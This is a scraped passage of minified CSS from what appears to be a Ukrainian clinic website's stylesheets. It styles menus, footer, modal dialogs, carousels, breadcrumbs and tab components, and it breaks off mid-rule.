50%}.left-menu_submenu-close:hover{transform:rotate(180deg)}.left-menu_submenu-close:hover:after,.left-menu_submenu-close:hover:before{background:#ff6770}.left-menu_submenu-close:after,.left-menu_submenu-close:before{content:"";position:absolute;width:100%;height:2px;background:#fff;top:44%;left:0;transform:rotate(45deg);transition:transform .3s ease-in-out}.left-menu_submenu-close:after{transform:rotate(-45deg)}.left-menu_submenu-mobile-wrap{position:fixed;top:40px;left:0;width:100%;height:calc(100vh - 40px);background:#fcfcfc;z-index:6;display:none}@media (max-width:992px){.left-menu_submenu-mobile-wrap{display:block}}@media (max-width:767px){.left-menu_submenu-mobile-wrap{height:calc(100vh - 80px)}}.left-menu_submenu-mobile-back,.left-menu_submenu-mobile-breadcrumb{display:flex;align-items:center}.left-menu_submenu-mobile-back{width:92px;background:#eee;height:48px;color:#999;justify-content:center}.left-menu_submenu-mobile-back span{font-weight:700;font-family:Montserrat Bold;font-size:10px;line-height:10px;margin-left:6px}.left-menu_submenu-mobile-nav{width:calc(100% - 92px);background:#74c48c;color:#fff;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;height:48px;display:flex;align-items:center;padding:0 15px}.left-menu_submenu-mobile-nav-list a{background:#fff;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px;padding:30px 24px 24px;display:block;border-bottom:1px solid #eee}.submenu-active a:before{width:100%}.submenu-active a{font-weight:700;font-family:Montserrat Bold}.submenu-search{background:#70bb86;padding:54px 0 54px 32px;position:relative}.submenu-search_wrap{position:relative;z-index:1;margin-right:12.5%}.submenu-search_title{margin-bottom:28px}.submenu-search_title h3{font-size:.75rem;color:#fff;border-bottom:2px solid #b3d564;width:-moz-max-content;width:max-content}.submenu-search_input{padding-left:24px;position:relative}.submenu-search_input:before{content:"";width:16px;height:16px;position:absolute;bottom:0;left:0;background:url(/img/icons/search-btn.svg);cursor:pointer}.submenu-search_input input{background:transparent;border:none;border-bottom:1px solid #fff;outline:none;width:100%;color:#fff}.submenu-search .search_tree{position:absolute;bottom:0;right:0;height:100%;width:auto}.item-count{position:absolute;right:-1rem;top:-15px;width:24px;height:24px;text-align:center;font-size:.44rem;line-height:26px;background:#b3d564;border-radius:50%;color:#fff}@keyframes show-menu{0%{width:0}to{width:3000px}}@keyframes hide-menu{0%{width:3000px}to{width:0}}.open-menu-effect{position:fixed;left:232px;top:0;bottom:0;height:100%;width:0;background:rgba(51,51,51,.5);z-index:10}.open-menu-effect.active{width:3000px;animation:show-menu .5s ease-in-out;-webkit-animation:show-menu .5s ease-in}.open-menu-effect.active.remove{animation:hide-menu .5s ease-in-out;-webkit-animation:hide-menu .5s ease-in}.bigger-fs svg{fill:grey}.green{color:#74c48c;font-weight:700;font-family:Montserrat Bold;background-color:#fff}.green svg{fill:#74c48c}.img-aa{width:32px;height:34.8px}.menu-tree{position:absolute;bottom:-2px;right:0;max-width:33.33%}@media (max-width:992px){.menu-tree{display:none}}@media (max-width:767px){.footer{margin-bottom:40px}}@media (max-width:992px) and (orientation:landscape){.footer{margin-bottom:40px}}.footer_top{background:#519d73;padding:0 16px}@media (max-width:767px){.footer_top{display:none}}@media (max-width:992px) and (orientation:landscape){.footer_top{display:none}}.footer-link{font-weight:400;font-size:10px;color:#ccc;line-height:16px;border-border:1px solid}.footer_top-wrap{padding:32px 0;max-width:930px;margin:0 auto;justify-content:center}.footer_top-group{padding:0 6.4%;position:relative}@media (max-width:1199px){.footer_top-group{padding:0 2.5%}}.footer_top-group:not(:last-of-type):after{content:"";position:absolute;right:0;top:50%;transform:translateY(-50%);height:64px;width:1px;background:#fff;opacity:.5}.footer_top-group:first-of-type{padding-left:0}.footer_top-group:last-of-type{padding-right:0}.footer_group-wrap{width:-moz-max-content;width:max-content;margin:0 auto}.footer_item{font-size:0}.footer_item:first-of-type{margin-bottom:16px}.footer_item a,.footer_item p{display:flex;align-items:center;color:#fff;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@media (max-width:767px){.footer_item a,.footer_item p{display:inline-block}}@media (max-width:992px) and (orientation:landscape){.footer_item a,.footer_item p{display:inline-block}}.footer_item img{margin-right:8px}@media (max-width:767px){.footer_item img{margin-right:0;height:33px}}.footer_bottom{padding:16px 12px 16px 24px;background:#2c7439;align-items:center}@media (max-width:767px){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom{background:#519d73;padding:16px 12px 15px 24px}}.footer_bottom-wrap{align-items:center}@media (max-width:767px){.footer_bottom-wrap{display:block}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-wrap{display:block}}.footer_bottom-group{align-items:center}@media (max-width:767px){.footer_bottom-group{display:block;margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom-group{display:block;margin-bottom:8px}}.footer_bottom-group .footer_item{margin-right:24px}.footer_bottom .footer_item{margin-bottom:0}@media (max-width:767px){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}@media (max-width:992px) and (orientation:landscape){.footer_bottom .footer_item{margin-right:0;text-align:center}.footer_bottom .footer_item:not(:last-of-type){margin-bottom:8px}}.footer_bottom .footer_item img{height:24px;display:block}.footer_bottom .footer_item a,.footer_bottom .footer_item p{font-size:.31rem;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.footer_mobile{height:40px;background:#fff;align-items:center;display:none}@media (max-width:767px){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}@media (max-width:992px) and (orientation:landscape){.footer_mobile{display:flex;position:fixed;bottom:0;left:0;right:0;z-index:7}}.footer_mobile-item{width:33.33%;justify-content:center;height:100%;font-size:12px;line-height:12px;display:flex;align-items:center;color:#666}.footer_mobile-item .mob-close-popup{display:none}@media (max-width:374px){.footer_mobile-item{font-size:10px}}.footer_mobile-item div{display:flex;align-items:center;color:#666;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-style:normal;font-weight:400;font-size:12px;line-height:12px}@media (max-width:374px){.footer_mobile-item div{font-size:10px}}.footer_mobile-item.active{background:#fcfcfc}.footer_mobile-item.active .toggle-block{display:none}.footer_mobile-item.active .mob-close-popup{display:block;margin:0}.footer_mobile-item img,.footer_mobile-item svg{height:14px;margin-right:9px}.footer_mobile-item:hover a{font-weight:600;color:#519d73;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.right-menu{width:344px;background:#519d73;max-height:calc(100vh - 229px);position:relative;overflow:hidden}@media (min-width:993px){.right-menu{display:flex;flex-direction:column}}@media (max-width:1199px){.right-menu{width:228px}}@media (max-width:992px){.right-menu{width:100%;max-height:100%;display:flex;flex-wrap:wrap;height:auto}}.right-menu_item{display:flex;position:relative;background-position:100% 0;background-repeat:no-repeat;background-size:contain;overflow:hidden;max-height:150px;align-items:center;z-index:1}@media (min-width:768px){.right-menu_item{flex-grow:1}}@media (max-width:1920px){.right-menu_item{height:132px}}@media (max-width:992px){.right-menu_item{width:50%;max-height:100%;text-align:center;height:35vw!important;justify-content:center}.right-menu_item:nth-of-type(2),.right-menu_item:nth-of-type(3),.right-menu_item:nth-of-type(6){background:rgba(116,196,140,.7)}}@media (max-width:992px) and (orientation:landscape){.right-menu_item{height:15vh!important;min-height:45px}}@media (max-width:374px){.right-menu_item{height:23vh!important}}.right-menu_item-bg{opacity:0;position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right;object-position:right;transition:opacity .5s}@media (max-width:992px){.right-menu_item-bg{display:none}}.right-menu_item.show .right-menu_item-bg,.right-menu_item:hover .right-menu_item-bg{opacity:1;transition:opacity .1s}.right-menu_item-img{position:absolute;right:0;top:0;height:100%;background-blend-mode:darken}.right-menu_item-title{position:relative;z-index:1;padding:0 40px;font-size:.57rem;font-weight:600;color:transparent;line-height:.62rem}@media (max-width:992px){.right-menu_item-title{padding:0 16px}}@media (max-width:374px){.right-menu_item-title{font-size:.5rem;line-height:120%}}.right-menu_item.with-color .right-menu_item-title{color:#fff;transition:color .3s;font-weight:700;font-family:Montserrat Bold}@media (max-width:992px){.right-menu_item.with-color .right-menu_item-title{line-height:133%}}@media (max-width:374px){.right-menu_item.with-color .right-menu_item-title{line-height:120%;font-size:.4rem}}.right-menu .tree{position:absolute;right:0;z-index:0;max-width:100%;bottom:-2px}@media (max-width:992px){.right-menu .tree{pointer-events:none;height:86vw}}@media (max-width:767px){.right-menu .tree{height:69vw}}@media (max-width:374px){.right-menu .tree{height:88vw}}@media (max-width:992px) and (orientation:landscape){.right-menu .tree{height:100%;width:auto}}.right-menu .tree_leaf{stroke-dasharray:372;stroke-dashoffset:372;transform-origin:100% 100%}.right-menu .tree_leaf:nth-of-type(1n){animation:leaf-show 2s ease-in-out .5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(2n){animation:leaf-show 2s ease-in-out 1s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(3n){animation:leaf-show 2s ease-in-out 1.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(4n){animation:leaf-show 2s ease-in-out 2s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(5n){animation:leaf-show 2s ease-in-out 2.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(6n){animation:leaf-show 2s ease-in-out 3s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(7n){animation:leaf-show 2s ease-in-out 3.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(8n){animation:leaf-show 2s ease-in-out 4s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(9n){animation:leaf-show 2s ease-in-out 4.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(10n){animation:leaf-show 2s ease-in-out 5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(11n){animation:leaf-show 2s ease-in-out 5.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(12n){animation:leaf-show 2s ease-in-out 6s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(13n){animation:leaf-show 2s ease-in-out 6.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(14n){animation:leaf-show 2s ease-in-out 7s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(15n){animation:leaf-show 2s ease-in-out 7.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(16n){animation:leaf-show 2s ease-in-out 8s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(17n){animation:leaf-show 2s ease-in-out 8.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(18n){animation:leaf-show 2s ease-in-out 9s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_leaf:nth-of-type(19n){animation:leaf-show 2s ease-in-out 9.5s both,leaf-move 2s ease-in-out 2s infinite}.right-menu .tree_trunk{transform-origin:100% 100%;animation:leaf-move 2s ease-in-out 2s infinite}@keyframes leaf-show{0%{stroke-dasharray:372;stroke-dashoffset:372}to{stroke-dasharray:372;stroke-dashoffset:225}}@keyframes leaf-move{0%{transform:rotate(0deg)}33%{transform:rotate(-.8deg)}66%{transform:rotate(.6deg)}99%{transform:rotate(.1deg)}}.patients .right-menu{max-height:100%}#vue-slider{width:calc(100% - 344px);max-height:calc(100vh - 229px)}@media (max-width:1199px){#vue-slider{width:calc(100% - 228px)}}@media (max-width:992px){#vue-slider{display:none}}#vue-slider :not(.carousel_item-info){height:100%}#vue-slider img{-o-object-fit:cover;object-fit:cover}#vue-slider .owl-carousel .owl-item{margin-top:0}#vue-slider .horizontal-line{margin-bottom:16px;max-width:214px;height:4px}.carousel-info_wrap{position:relative;max-width:68%;margin:0 auto}.carousel_item{position:relative;display:block}.carousel_item-info{position:absolute;bottom:0;left:0;right:0;background:rgba(116,196,140,.5);padding:32px 0;color:#fff}.carousel_item-info *{color:#fff}.carousel-info_header{margin-bottom:16px}.carousel-arrow{position:absolute;top:92%;transform:translate(-50%,-50%);width:-moz-max-content;width:max-content;cursor:pointer}.carousel-arrow:hover path{transition:fill .3s ease-in-out;fill:#ff6770}.carousel-arrow_left{left:8%}.carousel-arrow_right{right:8%}.arrow{display:none}.lazy.carousel-img{height:20px!important;-o-object-fit:none!important;object-fit:none!important}

--- FILE ---
content_type: text/css
request_url: https://oberig.ua/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8
body_size: 19530
content:
@font-face{font-family:Montserrat Regular;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Regular.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat Bold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:Montserrat SemiBold;src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot);src:url(../../fonts/montserrat/fonts/webfonts/Montserrat-SemiBold.eot?#iefix) format("embedded-opentype"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.woff) format("woff"),url(../../fonts/montserrat/fonts/webfonts/Montserrat-Bold.ttf) format("truetype");font-weight:400;font-style:normal;font-display:swap}.search{background:#fff}@media (max-width:992px){.search{width:100%}}.search_wrap{padding:2.7777777778vw 3rem 2.7083333333vw;box-sizing:border-box}@media (max-width:1280px){.search_wrap{padding:1rem 1rem 1rem 3rem}}@media (max-width:992px){.search_wrap{padding:20px;box-sizing:border-box}}.search_title .h3,.search_title h3{color:#333;font-weight:700;font-family:Montserrat SemiBold;font-size:.75rem}@media (max-width:992px){.search_title .h3,.search_title h3{font-size:18px}}.search_group{align-items:flex-end}.search_group a{color:#fff;font-size:12px;line-height:15px;box-sizing:border-box;width:214px;max-width:100%;height:40px}@media (max-width:992px){.search_btn{max-width:40px;width:100%}}.search_input{width:100%;margin-right:24px}@media (max-width:992px){.search_input{margin-right:8px}}.search_input input{width:100%;border:none;border-bottom:1px solid #999;outline:none;padding-bottom:7px;padding-left:8px;font-size:.43rem}.search_input input::-moz-placeholder{color:#999;font-size:.43rem}.search_input input:-ms-input-placeholder{color:#999;font-size:.43rem}.search_input input::placeholder{color:#999;font-size:.43rem}@media (max-width:992px){.search_input input{font-size:12px;padding-left:0}.search_input input::-moz-placeholder{font-size:12px}.search_input input:-ms-input-placeholder{font-size:12px}.search_input input::placeholder{font-size:12px}}input::-moz-placeholder{font-size:18px;line-height:22px;color:#666}input:-ms-input-placeholder{font-size:18px;line-height:22px;color:#666}input::placeholder{font-size:18px;line-height:22px;color:#666}@media (max-width:767px){input::-moz-placeholder{font-size:16px;line-height:20px}input:-ms-input-placeholder{font-size:16px;line-height:20px}input::placeholder{font-size:16px;line-height:20px}}.map-container{position:relative;height:calc(100vh - 175px)}@media (max-width:992px){.map-container{height:40vh}}@media (max-width:767px){.map-container{height:100%;display:flex;flex-direction:column-reverse}}@media (max-width:992px) and (orientation:landscape){.map-container{height:100%;display:flex;flex-direction:column-reverse}}#map{height:100%}@media (max-width:992px){#map{height:42.6vh}}@media (max-width:992px) and (orientation:landscape){#map{height:40vw}}.map_info{padding:40px;background:#fff;box-sizing:border-box}@media (min-width:992px){.map_info{position:absolute;right:12%;top:50%;transform:translateY(-50%);max-width:340px;z-index:1}}@media (max-width:767px){.map_info{padding:26px 20px 24px}}.map_info .btn-red{width:100%;justify-content:center}@media (max-width:767px){.map_info .btn-red{max-width:100%;width:100%;margin:0 auto}}.map_info-title{margin-bottom:24px}.map_info-title h3{font-size:.75rem;color:#333}.map_info-label{margin-bottom:16px;font-size:.43rem;color:#666}.map_info-text{font-size:.5rem;color:#333;font-weight:700;font-family:Montserrat Bold;margin-bottom:16px}@media (max-width:400px){.map_info-btn button{width:100%}}.map_info-btn .btn-red span{margin-left:5px}.modal-mask{position:fixed;z-index:9998;top:80px;left:232px;width:calc(100% - 232px);height:calc(100% - 80px);background-color:rgba(0,0,0,.5);transition:opacity .3s ease;opacity:0;z-index:-100}.modal-mask.doctor-photos{top:0;left:0;width:100%;height:100vh;height:calc(var(--vh, 1vh)*100)}.modal-mask.doctor-photos.show{z-index:12}@media (max-width:992px){.modal-mask{width:100%;height:100%;top:0;left:0}}.modal-mask .owl-theme .owl-dots .owl-dot span{width:5px;height:5px;margin:4px}.modal-mask.show{opacity:1;z-index:10}@media (max-width:1000px){.modal-mask.call-for-help,.modal-mask.callback-response{width:100%;left:0;height:calc(100% - 80px);top:40px;bottom:40px}.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{width:100%;padding:38px 20px 72px;background:#fcfcfc}}@media (max-width:1000px) and (max-width:992px) and (orientation:landscape){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{max-width:400px}}@media (max-width:1000px) and (max-width:992px){.modal-mask.call-for-help .modal-container,.modal-mask.callback-response .modal-container{position:relative}}@media (max-width:1000px){.modal-mask.call-for-help .modal-wrapper,.modal-mask.callback-response .modal-wrapper{align-items:center}}@media (max-width:1000px){.modal-mask.call-for-help .modal-body,.modal-mask.callback-response .modal-body{margin:0}}.modal-mask.call-for-help .modal-text,.modal-mask.callback-response .modal-text{display:block;color:#b3d564;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center}.modal-mask.call-for-help .map_info-btn p,.modal-mask.callback-response .map_info-btn p{font-size:18px;line-height:22px;text-align:center}@media (max-width:992px){.modal-mask.call-for-help .modal-header{position:absolute;right:10px;top:10px}}@media (max-width:992px){.modal-mask.call-for-help.from-footer .modal-header{display:none}}.modal-text{font-size:24px;line-height:29px;margin-top:14px;margin-bottom:24px;text-align:center;color:#333;font-weight:700;font-family:Montserrat Bold}.modal-wrapper{display:flex;align-items:center;justify-content:center;height:100%}@media (max-width:991px){.modal-wrapper{padding:20px}}.modal-container{width:425px;max-width:100%;margin:0 auto;padding:.8rem 1.7rem;background-color:#fff;transition:all .3s ease;box-sizing:border-box;overflow-y:auto;max-height:98%}@media (max-width:767px){.modal-container{width:100%;padding:1rem}}.modal-body{margin:24px 0;display:flex;justify-content:center}.modal-body .btn{height:48px;padding:0 10px}.modal-body .btn-green{margin-top:16px}.modal-footer{display:flex;justify-content:center;margin-bottom:24px}.modal-default-button{float:right;background-image:url(/img/icons/close.png);height:16px;width:16px;cursor:pointer;transition:all .4s ease}.modal-default-button:hover{transform:scale(1.1)}.modal-enter,.modal-leave-active{opacity:0}.modal-header{margin-bottom:20px}.modal-header:after{content:"";display:block;clear:both}.modal-enter .modal-container,.modal-leave-active .modal-container{transform:scale(1.1)}.gallery-photos .owl-carousel .owl-item img{width:auto}.gallery-photos .owl-carousel,.gallery-photos .owl-carousel .owl-item{display:flex;flex-direction:column;align-items:center;justify-content:center}.gallery-photos .owl-carousel{height:100%}.gallery-photos__img{max-width:100%;height:auto;margin:0 auto}.gallery-photos .modal-wrapper{padding:20px;box-sizing:border-box}.gallery-photos .modal-container{position:relative;width:100%;height:100%;padding-top:1rem}.gallery-photos .modal-body{width:100%;margin:0;height:100%}.gallery-photos .modal-body>div{width:100%;height:100%}.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{position:absolute;top:50%;width:20px;transform:translateY(-50%);margin:0}@media (max-width:767px){.gallery-photos .custom-nav__next,.gallery-photos .custom-nav__prev{width:12px}}.gallery-photos .custom-nav__next:hover,.gallery-photos .custom-nav__prev:hover{transform:translateY(-50%)}.gallery-photos .custom-nav__next svg,.gallery-photos .custom-nav__prev svg{display:block;max-width:100%;height:auto}.gallery-photos .custom-nav__next svg path,.gallery-photos .custom-nav__prev svg path{fill:#333}.gallery-photos .custom-nav__prev{left:18px}@media (max-width:767px){.gallery-photos .custom-nav__prev{left:11px}}.gallery-photos .custom-nav__prev svg{transform:rotate(0)}.gallery-photos .custom-nav__next{right:18px}@media (max-width:767px){.gallery-photos .custom-nav__next{right:11px}}.gallery-photos .custom-nav__next svg{transform:rotate(180deg)}.call-for-help .modal-body{flex-direction:column}.call-for-help .modal-body .map_info-btn a{justify-content:center}.modal-mask.call-for-help .modal-wrapper{box-sizing:border-box;padding:0}@media (max-width:767px){.doctor-reviews-popup.modal-mask{top:34px}}.doctor-reviews-popup .modal-container{width:calc(100% - 19.44vw)}@media (max-width:1439px){.doctor-reviews-popup .modal-container{width:calc(100% - 8vw)}}@media (max-width:767px){.doctor-reviews-popup .modal-container{width:100%;max-height:100%;height:100%}}@media (max-width:767px){.doctor-reviews-popup .modal-wrapper{padding:0}}.doctor-reviews-popup .modal-body{display:block}.doctor-reviews-popup .modal-body-title{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666;margin-bottom:40px}@media (max-width:767px){.doctor-reviews-popup .modal-body-title{font-size:18px;line-height:22px;margin-bottom:24px}}@media (max-width:767px){.doctor-reviews-popup .modal-body-title .modal-header{margin-bottom:12px}}.about{font-size:16px;line-height:26px;color:#333}@media (max-width:320px){.about{font-size:14px;line-height:20px}}.about-btn{display:flex;justify-content:space-between;width:auto;margin-top:1rem}@media (max-width:766px) and (orientation:landscape){.about-btn{margin-bottom:15px}}@media (max-width:992px){.about-btn{padding:0}}@media (max-width:600px){.about-btn{margin:.5rem 0;padding:0 1.3rem}}@media (max-width:600px){.about-btn .btn.btn-green{display:none;width:auto;padding:0}}.about-btn .btn.btn-green.padding{padding:0 1.5rem}.about-btn h3{margin-top:1%}.about-container{height:517px;width:100%;position:relative;margin:0 auto}.about-text-container{padding:0 4.5rem}@media only screen and (max-width:1280px) and (min-width:768px){.about-text-container{padding:0 3rem}}@media (max-width:767px){.about-text-container{padding:0 .3rem}}.about-banner{background-repeat:no-repeat;background-size:cover;min-height:44.4444vh}@media (max-width:1400px){.about-banner{min-height:40vh}}@media (max-width:767px){.about-banner{min-height:28vh}}.about-section{padding:0 4.5rem 1rem}@media (max-width:767px){.about-section{padding-bottom:24px}}@media (max-width:992px){.about-section .row{margin-right:15px;margin-left:15px;justify-content:center;padding-bottom:0}}@media (max-width:320px){.about-section .row{padding-bottom:0}}@media (max-width:767px){.about-section{padding:2rem .3rem}}@media (max-width:414px){.about-section{padding:2rem .5rem}}@media (max-width:375px){.about-section{padding:2rem .3rem}}@media (max-width:360px){.about-section{padding:1rem .3rem}}@media (max-width:320px){.about-section{padding:1rem .3rem}}.about-text{background:#fff;padding:1rem 2.5rem;position:relative;min-height:180px;background-image:url(/img/about/Layer.svg);background-size:contain;background-repeat:no-repeat;background-position-x:right;margin-bottom:56px;margin-top:-13.7777vh}@media (max-width:992px){.about-text{padding:none}}@media (max-width:767px){.about-text{padding:.5rem;background-position-y:bottom;margin-bottom:24px;background-size:80%}}.about-text .green{font-size:24px;padding-top:.5rem;margin-bottom:.3rem;background:none;height:40px}@media (max-width:767px){.about-text .green{font-size:18px}}.about-text svg{position:absolute;right:0;top:0}.tabs{float:left;width:214px;display:inline-block}@media (max-width:767px){.tabs{float:none;width:auto;display:inline}}.details-width{width:calc(100% - 232px);margin-left:auto;overflow:auto;height:370px}@media (max-width:767px){.details-width{margin:auto}}.details-width span{color:#74c48c}.details-width p{font-size:16px;line-height:24px;margin-bottom:15px}@media (max-width:767px){.details-width p{font-size:14px;line-height:20px;margin-bottom:0}}.img-fluid{width:100%;height:auto}.background{position:relative;left:-30px;top:-70px}.background-one{transform:rotate(-90deg);position:absolute;margin-top:30px;left:-34px}.background-one,.background-two{background:url(/img/icons/Vector.svg);height:46px;width:36px}.background-green{background-color:#74c48c}.background--yellow .background-one,.background--yellow .background-two{background:url(/img/icons/back-yellow.svg)}.col-md-4{float:left;width:-moz-min-content;width:min-content;margin-right:40px}@media (max-width:766px) and (orientation:landscape){.col-md-4 .orientation{display:inline}}@media (max-width:767px){.col-md-4{margin:auto}}.auto{margin:auto}.blog.carousel_item{width:100%;padding:10px}@media (max-width:767px){.blog .carousel_item p{font-size:14px}}.blog .carousel_item p-padding{padding:0 15px}.blog .carousel_item p-padding .btn.btn-green{margin-bottom:20px;justify-content:center}.blog .carousel_item p-padding p{margin:10px 0;color:#000}.blog .carousel_item p-padding h3{margin-top:15px}.blog .carousel_item p img{text-align:center}.blog .carousel_item p-navigation{display:flex;margin-bottom:15px}.blog .carousel_item p-navigation hr{height:1.59px;background-color:#eee;border:none;margin:auto;width:-webkit-fill-available}.blog .carousel_item p-navigation hr.active{background-color:#74c48c;width:12%}.blog .carousel_item p-mr{padding-right:15px;color:#eee}.blog .carousel_item p-mr.green{color:#74c48c}.blog .carousel_item p-footer{font-weight:400;font-size:10px;line-height:16px;color:#ccc}.blog .carousel_item p-time{display:flex;margin-bottom:15px}.blog .carousel_item p-time p{padding-left:10px;background:none}@media (max-width:767px){.blog .carousel_item p-time p{font-size:12px;color:grey;font-weight:400;margin-bottom:10px}}.blog .carousel_item p-time p .green{font-weight:500}@media (min-width:768px){.hide-destop{display:none}}.floaft{float:left;padding-right:10px;top:-7px;position:relative}.floaft,.two{visibility:hidden}.breadcrumbs{min-height:40px;position:relative;padding-top:80px;display:flex;flex-wrap:wrap;padding-right:18px;background:#fff}@media (max-width:766px){.breadcrumbs{top:0;margin-bottom:0;padding-top:0;min-height:32px}}@media (max-width:992px){.breadcrumbs{padding-top:0}}.breadcrumbs .hr-header{position:static;width:100%;flex-grow:1;align-self:center;height:1px;z-index:1;border:0;background:#eee;margin:0}@media (max-width:767px){.breadcrumbs .hr-header{display:none}}.breadcrumbs a{position:relative;display:flex;align-items:center;padding:10px 16px 10px 24px;box-sizing:border-box;color:#999;white-space:nowrap;font-size:14px;background:#fff;transition:all .5s}.breadcrumbs a:after{content:"";position:absolute;top:50%;right:-13px;z-index:3;width:16px;height:1px;background:#999;transform:translateY(-50%)}@media (max-width:767px){.breadcrumbs a:after{width:4px;right:0}}.breadcrumbs a:last-child:after,.breadcrumbs a:last-of-type:after{display:none}.breadcrumbs a .fa{margin-right:5px}@media (max-width:767px){.breadcrumbs a{font-size:9px;z-index:2;padding:8px;white-space:normal}}.breadcrumbs a:hover,.breadcrumbs a:hover:after{color:#b3d564}.breadcrumbs a.active{font-weight:700;font-family:Montserrat SemiBold;font-size:12px;background:#b3d564;color:#fff;padding:10px 30px}@media (max-width:767px){.breadcrumbs a.active{padding:11px 17px;font-size:9px}}.breadcrumbs a.active:after{display:none}.hr-header{position:absolute;top:100.5px;width:98%;color:#999;z-index:-1}@media (max-width:992px){.hr-header{top:21.5px}}@media (max-width:767px){.hr-header{z-index:1;top:15px}}.two{right:-10px;top:30%;position:absolute;color:#b3d564}@media (max-width:767px){.breadcrumbs .fa-long-arrow-left{display:none}}@media (min-width:768px){.breadcrumbs .fa-caret-left{display:none}}.owl-item .row{justify-content:space-between}.owl-item .row .col-md-4{width:28%}#card-about .owl-carousel{z-index:0}#bar{width:0;max-width:100%;height:4px;background:#7fc242}.mt-1{margin-top:15px}#progressBar{width:100%;background:#ededed}@media only screen and (max-width:1280px) and (min-width:768px){.about-section{padding:0 3rem 1rem}}@media (max-width:767px){.about-section{padding-top:24px;padding-bottom:24px}}@media (max-width:767px){.about-section .custom-tab{margin-bottom:0}}@media only screen and (max-width:1280px) and (min-width:768px){.about-text{padding:1rem}}.tabs{width:100%;overflow:hidden;margin-bottom:56px;display:flex}@media (max-width:767px){.tabs{margin-top:0;margin-bottom:0;height:auto;flex-direction:column}}.tabs__item{overflow:hidden}.tabs--mobile{display:none}@media (max-width:767px){.tabs--mobile{display:block}}.tab-header{padding-left:0;width:214px}.tab-header__item{position:relative;cursor:pointer;font-size:16px;font-weight:700;font-family:Montserrat SemiBold;padding:30px 5px 30px 24px;background:#74c48c;color:#fff;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.tab-header__item .arrow-down{display:none}.tab-header__item:before{content:"";position:absolute;top:50%;left:19px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}@media (max-width:767px){.tab-header__item:before{left:19px}}.tab-header__item:after{content:"";position:absolute;top:50%;z-index:3;right:-14px;transform:translateY(-50%);width:22px;height:18px;opacity:0;background:url(/img/icons/caret-right-solid.png) 50% 50% no-repeat;background-size:cover;visibility:hidden;transition:all .3s ease}@media (min-width:768px){.tab-header__item:hover{background:#b3d564}}.tab-header__item.active{padding-left:55px;background:#b3d564}.tab-header__item.active:after,.tab-header__item.active:before{opacity:1;visibility:visible}@media (max-width:767px){.tab-header__item{width:100%;display:flex;justify-content:space-between;align-items:center;padding-left:16px;font-size:18px;padding-right:16px;background-image:none}.tab-header__item .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.tab-header__item .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.tab-header__item.active{background:#b3d564;padding-left:44px}.tab-header__item.active 